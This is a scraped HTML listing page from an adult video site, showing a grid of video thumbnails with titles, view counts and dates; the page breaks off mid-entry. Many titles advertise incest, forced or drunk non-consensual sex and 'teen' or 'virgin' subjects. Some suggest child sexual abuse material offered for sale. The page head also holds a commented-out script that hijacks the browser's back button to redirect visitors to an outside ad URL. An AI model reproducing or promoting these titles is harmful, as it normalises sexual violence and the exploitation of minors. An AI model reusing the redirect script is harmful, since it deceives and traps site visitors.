

--- FILE ---
content_type: text/html
request_url: https://porn2023.com/en/?error0_gallery
body_size: 13748
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Porn 2023 - Get the hottest adult videos for free</title>
        <meta name="description" content="Watch thousands of high-quality videos on Free Porn - the ultimate destination for adult entertainment and pleasure." />
        <link rel="alternate" hreflang="en" href="/en/" />
 
        <link rel="canonical" href="https://porn2023.com/en/"  />
                <meta name="Robots" content="index,follow" />
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <link href="/css/styles.css" type="text/css" rel="stylesheet">

        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/phYz1otT8daEBPN07w.js" type="text/javascript"></script>
<!--<script>
!function() {
    !function(d, l, h) {
        const directUrl = 'https://a.labadena.com/api/direct/10513'
        h.replaceState(null, d.title, l.pathname + l.search + "#!b");
        h.pushState(null, d.title, l.pathname + l.search);
        const pop = function(e) {
            if (l.hash == "#!b") {
                h.replaceState(null, d.title, l.pathname + l.search);
                setTimeout(function() {
                    l.replace(directUrl);
                }, 10);
            }
        }
        window.addEventListener('popstate', pop);
    }(document, location, history);
}();
</script>-->   
            
        <div class="header-row">
            
            <div class="wrapper-row">
        
                <div class="logo">
                    <a href="https://porn2023.com" target="_self">PORN<span>2023</span>.COM</a>
                </div>
                
                <div class="b-search"><i class="la la-search"></i></div>
                
                <div class="search-row">
                    
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-text">
                            <input type="text" name="search">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                    
                </div>
            
            </div>
            
        </div>
        
        <div class="menu-list-row">
            
            <div class="wrapper-row">
                
                <div class="menu-button"><i class="la la-bars"></i> Menu <span><i class="la la-caret-down"></i></span></div>
                
                <div class="menu-wrapper">
                    <ul class="menu-sort-list">
                        <li><!-- <a href="[#BANNER_CATEGORY_webcam_link#]"> --><i class="la la-fire"></i> <!-- LiveSexHookers --></a></li>
                        <li><!-- <a href="[#BANNER_CATEGORY_fling_link#]"> --><i class="la la-heart-o"></i> <!-- PornSites --></a></li>
                    </ul>
                </div>
                
            </div>
            
        </div>
        
        <div class="main-wrapper-row">
            
            <div class="wrapper-row">
            
                <div class="title-sort-row">
                    
                    <h1>Porn 2023</h1>
    
                    <ul>
                        <li><a href="/en/index/latest/1/" target="_self"><i class="la la-eye"></i> By Date</a></li>
                        <li><a href="/en/index/popular/1/" target="_self"><i class="la la-heart-o"></i> By Likes</a></li>
                    </ul>
                
                </div>
                
                <div class="thumbs-row">
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731827304514/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb92f163842" src="/thumbs/514/2705852731827304514_0.jpg" alt="Kakak adik" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Kakak adik</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 124985</li>
                                <li><i class="la la-clock-o"></i> 1:15</li>
                                <li><i class="la la-calendar"></i> 9.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856895534039202/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c75154f480a2" src="/thumbs/202/1892856895534039202_0.jpg" alt="Pussy favorite" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Pussy favorite</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 182361</li>
                                <li><i class="la la-clock-o"></i> 2:13</li>
                                <li><i class="la la-calendar"></i> 6.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734999156741/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9ec24d805" src="/thumbs/741/2705852734999156741_0.jpg" alt="When it comes to spoiling virgins these guys take first" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>When it comes to spoiling virgins these guys take first</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 318755</li>
                                <li><i class="la la-clock-o"></i> 4:50</li>
                                <li><i class="la la-calendar"></i> 2.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732757831657/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9668cefe9" src="/thumbs/657/2705852732757831657_0.jpg" alt="Satin Silk 716" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Satin Silk 716</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 434621</li>
                                <li><i class="la la-clock-o"></i> 7:45</li>
                                <li><i class="la la-calendar"></i> 2.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638503170806/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10763a12f6" src="/thumbs/806/3824942638503170806_0.jpg" alt="drunken daddy" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>drunken daddy</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 257428</li>
                                <li><i class="la la-clock-o"></i> 8:01</li>
                                <li><i class="la la-calendar"></i> 1.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731865934849/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb93163ac01" src="/thumbs/849/2705852731865934849_0.jpg" alt="Thai teen girl shower" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Thai teen girl shower</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 270307</li>
                                <li><i class="la la-clock-o"></i> 3:30</li>
                                <li><i class="la la-calendar"></i> 2.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482548035795185/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe251d1f7b8f1" src="/thumbs/185/1426482548035795185_0.jpg" alt="Pretty teen gets fucked by her professor" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Pretty teen gets fucked by her professor</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 65290</li>
                                <li><i class="la la-clock-o"></i> 5:41</li>
                                <li><i class="la la-calendar"></i> 5.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731561557937/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb91f3f3fb1" src="/thumbs/937/2705852731561557937_0.jpg" alt="Mom Fucks Sons Best Friends In HOT Threesome (3D Comic)" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Mom Fucks Sons Best Friends In HOT Threesome (3D Comic)</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 94419</li>
                                <li><i class="la la-clock-o"></i> 5:39</li>
                                <li><i class="la la-calendar"></i> 2.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732314287043/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb94c1cfbc3" src="/thumbs/43/2705852732314287043_0.jpg" alt="Russian lesbian nerd" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Russian lesbian nerd</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 16447</li>
                                <li><i class="la la-clock-o"></i> 20:56</li>
                                <li><i class="la la-calendar"></i> 6.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856894460110752/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c75114f1a7a0" src="/thumbs/752/1892856894460110752_0.jpg" alt="A white woman enjoying her black lover" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>A white woman enjoying her black lover</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 176</li>
                                <li><i class="la la-clock-o"></i> 10:34</li>
                                <li><i class="la la-calendar"></i> 6.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731268808270/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb90dcc3e4e" src="/thumbs/270/2705852731268808270_0.jpg" alt="Forced my mom to fuck" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Forced my mom to fuck</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 48997</li>
                                <li><i class="la la-clock-o"></i> 17:17</li>
                                <li><i class="la la-calendar"></i> 6.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856894470045653/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c75115893fd5" src="/thumbs/653/1892856894470045653_0.jpg" alt="Hotwife Fucked &amp; Gropped by 2 BBCs" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Hotwife Fucked &amp; Gropped by 2 BBCs</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 61288</li>
                                <li><i class="la la-clock-o"></i> 1:11</li>
                                <li><i class="la la-calendar"></i> 6.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731481417053/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb91a78655d" src="/thumbs/53/2705852731481417053_0.jpg" alt="Monster fuck a Tiny Teen like a Sex Doll" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Monster fuck a Tiny Teen like a Sex Doll</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 27211</li>
                                <li><i class="la la-clock-o"></i> 7:54</li>
                                <li><i class="la la-calendar"></i> 30.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856894706367410/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c751239f3bb2" src="/thumbs/410/1892856894706367410_0.jpg" alt="REAL moment between mother and not her son" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>REAL moment between mother and not her son</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 76005</li>
                                <li><i class="la la-clock-o"></i> 2:53</li>
                                <li><i class="la la-calendar"></i> 3.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731141340446/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb906333d1e" src="/thumbs/446/2705852731141340446_0.jpg" alt="First Time Sex Full Hindi Dubbed Part -1" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>First Time Sex Full Hindi Dubbed Part -1</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1632</li>
                                <li><i class="la la-clock-o"></i> 2:59</li>
                                <li><i class="la la-calendar"></i> 6.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734286927692/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9c1b1174c" src="/thumbs/692/2705852734286927692_0.jpg" alt="Doctor pervers!!! 2" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Doctor pervers!!! 2</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 94646</li>
                                <li><i class="la la-clock-o"></i> 4:23</li>
                                <li><i class="la la-calendar"></i> 6.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733912269277/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9ab5c41dd" src="/thumbs/277/2705852733912269277_0.jpg" alt="FOLLADA.-ZAHIRA.mp4" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>FOLLADA.-ZAHIRA.mp4</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 370</li>
                                <li><i class="la la-clock-o"></i> 14:14</li>
                                <li><i class="la la-calendar"></i> 6.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5580917938789855639/">
                                <div class="thumb-col-img">
                                    <img data-sg="4d73674bde2cb197" src="/thumbs/639/5580917938789855639_0.jpg" alt="Huge Titty Fuck 4Fun" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Huge Titty Fuck 4Fun</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 24</li>
                                <li><i class="la la-clock-o"></i> 11:46</li>
                                <li><i class="la la-calendar"></i> 23.11.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/13554958835795950530/">
                                <div class="thumb-col-img">
                                    <img data-sg="bc1ce33e70a8fbc2" src="/thumbs/530/13554958835795950530_0.jpg" alt="Fellow assists with perky physical and poking of virgin teen" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Fellow assists with perky physical and poking of virgin teen</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 174</li>
                                <li><i class="la la-clock-o"></i> 6:24</li>
                                <li><i class="la la-calendar"></i> 25.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482547751657585/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe251c1082071" src="/thumbs/585/1426482547751657585_0.jpg" alt="Real college sluts drooling on hard cock" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Real college sluts drooling on hard cock</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 88</li>
                                <li><i class="la la-clock-o"></i> 6:00</li>
                                <li><i class="la la-calendar"></i> 6.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3492557846088959430/">
                                <div class="thumb-col-img">
                                    <img data-sg="30780edb4da2c5c6" src="/thumbs/430/3492557846088959430_0.jpg" alt="incezt - real dad-daughter made for sale - tumblr nudist family sex - family guy sex photos" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>incezt - real dad-daughter made for sale - tumblr nudist family sex - family guy sex photos</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 8447</li>
                                <li><i class="la la-clock-o"></i> 1:46</li>
                                <li><i class="la la-calendar"></i> 28.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637462414480/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1038316490" src="/thumbs/480/3824942637462414480_0.jpg" alt="Daddy popped my cherry" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Daddy popped my cherry</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 80617</li>
                                <li><i class="la la-clock-o"></i> 0:55</li>
                                <li><i class="la la-calendar"></i> 2.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733359453801/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb98a68f669" src="/thumbs/801/2705852733359453801_0.jpg" alt="Beach Bums" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Beach Bums</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 115789</li>
                                <li><i class="la la-clock-o"></i> 16:22</li>
                                <li><i class="la la-calendar"></i> 1.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731571096144/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb91fd0ca50" src="/thumbs/144/2705852731571096144_0.jpg" alt="Novinha mamando Gostoso ate Gozar" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Novinha mamando Gostoso ate Gozar</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 62660</li>
                                <li><i class="la la-clock-o"></i> 6:24</li>
                                <li><i class="la la-calendar"></i> 2.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732162680811/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb94313a7eb" src="/thumbs/811/2705852732162680811_0.jpg" alt="British Army Slag Gets Missiled" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>British Army Slag Gets Missiled</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 33034</li>
                                <li><i class="la la-clock-o"></i> 22:45</li>
                                <li><i class="la la-calendar"></i> 5.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482544947384111/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe25119e24f2f" src="/thumbs/111/1426482544947384111_0.jpg" alt="Danish teen amateur anal and sub first time Tiniest In The Agency" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Danish teen amateur anal and sub first time Tiniest In The Agency</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 99</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                                <li><i class="la la-calendar"></i> 9.06.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731614789267/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9226b7e93" src="/thumbs/267/2705852731614789267_0.jpg" alt="Stepdaddy... F70" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Stepdaddy... F70</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 34238</li>
                                <li><i class="la la-clock-o"></i> 20:02</li>
                                <li><i class="la la-calendar"></i> 6.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3740860922926720104/">
                                <div class="thumb-col-img">
                                    <img data-sg="33ea3530812fe468" src="/thumbs/104/3740860922926720104_0.jpg" alt="Dayhsha finishes her big lover off with a dildo and in return Anna spanks the midget as a thank you for a job well done." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Dayhsha finishes her big lover off with a dildo and in return Anna spanks the midget as a thank you for a job well done.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2216</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 28.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637979138042/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1056fdf7fa" src="/thumbs/42/3824942637979138042_0.jpg" alt="Drunk teen forced analsex" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Drunk teen forced analsex</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 129419</li>
                                <li><i class="la la-clock-o"></i> 1:58</li>
                                <li><i class="la la-calendar"></i> 1.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733298907543/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb986cd1997" src="/thumbs/543/2705852733298907543_0.jpg" alt="Real female doctor dick exam previews" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Real female doctor dick exam previews</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 9817</li>
                                <li><i class="la la-clock-o"></i> 0:57</li>
                                <li><i class="la la-calendar"></i> 18.07.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482544724384074/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe2510c97994a" src="/thumbs/74/1426482544724384074_0.jpg" alt="Brunette slut Vienna fucked in sex shop" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Brunette slut Vienna fucked in sex shop</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 88</li>
                                <li><i class="la la-clock-o"></i> 5:40</li>
                                <li><i class="la la-calendar"></i> 5.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2803046466860691020/">
                                <div class="thumb-col-img">
                                    <img data-sg="26e66be912252e4c" src="/thumbs/20/2803046466860691020_0.jpg" alt="incezt - real mom son - dad films incezt - free nudist family porn - amature jap family sex porn" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>incezt - real mom son - dad films incezt - free nudist family porn - amature jap family sex porn</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 5196</li>
                                <li><i class="la la-clock-o"></i> 5:56</li>
                                <li><i class="la la-calendar"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731458248850/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb91916e092" src="/thumbs/850/2705852731458248850_0.jpg" alt="Wife shares her happiness with hubby via skype" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Wife shares her happiness with hubby via skype</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 102922</li>
                                <li><i class="la la-clock-o"></i> 2:03</li>
                                <li><i class="la la-calendar"></i> 6.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482544543802759/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe25101d42587" src="/thumbs/759/1426482544543802759_0.jpg" alt="Teen threesome creampie eating Suspects grandmother was called to LP" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Teen threesome creampie eating Suspects grandmother was called to LP</p></li>
                                    </ul>
                                </div>
                            </a>
